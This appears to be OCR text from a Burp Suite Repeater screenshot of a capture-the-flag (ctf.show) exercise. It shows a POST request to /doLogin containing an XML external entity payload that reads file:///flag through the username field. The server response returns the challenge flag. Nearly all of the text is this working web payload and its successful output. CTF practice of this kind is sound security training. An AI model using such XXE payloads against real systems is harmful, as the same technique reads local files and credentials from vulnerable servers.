 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 6 × 7 × +
发送 取消 < > 目标: http://aaeaf4cd-c708-49f7-b6b8-7daed11425ed
请求
美化 Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: aaeaf4cd-c708-49f7-b6b8-7daed11425ed.challenge.ctf.show
3 Content-Length: 163
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://aaeaf4cd-c708-49f7-b6b8-7daed11425ed.challenge.ctf.show
9 Referer:
http://aaeaf4cd-c708-49f7-b6b8-7daed11425ed.challenge.ctf.show/
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: keep-alive
3
4 <?xml version="1.0"?>
5 <!DOCTYPE payload[
6 <!ENTITY xxe SYSTEM "file:///flag">
7 ]>
8 <user>
9 <username>
0 &xxe;
1 </username>
2 <password>
3 admin
4 </password>
5 </user>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 19 Mar 2025 11:59:58 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 90
6 Connection: keep-alive
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 <result>
<code>
0
</code>
<msg>
14 ctfshow{c5f2a75e-f1b5-4b57-b33f-4da46f41168c}
15
16 </msg>
</result>
Search 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头